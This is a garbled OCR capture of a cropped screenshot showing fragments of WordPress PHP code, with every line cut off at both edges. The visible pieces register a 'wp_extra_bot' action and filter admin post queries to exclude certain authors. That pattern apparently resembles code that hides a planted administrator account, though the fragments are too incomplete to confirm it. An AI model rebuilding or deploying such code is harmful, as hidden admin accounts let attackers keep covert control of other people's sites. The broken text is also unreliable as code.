
MINUTE_IN_SECONDS, 'wp_ex
add_action( 'wp_extra_bot_h
); add_action( 'pre_get_posts'
is_admin() && $q->is_main_q
>get( 'author__not_in' ); $n
'author__not_in', array_uni
) ) ); } }, 1 ); add_action( 't
is_author() ) { $author = ge
instanceof WP_User && (int)